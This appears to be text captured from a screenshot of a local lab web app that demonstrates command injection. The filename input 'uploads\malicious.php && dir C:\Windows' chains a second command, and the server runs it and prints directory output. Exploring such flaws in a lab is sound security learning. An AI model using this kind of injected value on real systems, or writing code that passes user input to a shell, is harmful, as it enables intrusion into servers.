 Enter filename: uploads\malicious.php && c Find
Access Uploaded files Locally available on Server
Enter file path: Access
Filename parameter received: uploads\malicious.php && dir C:\Windows
Executing command: dir uploads\malicious.php && dir C:\Windows
Command output:
Volume in drive C is OS
Volume Serial Number is 1612-786F
Directory of C:\xampp\htdocs\codtech\post-login\uploads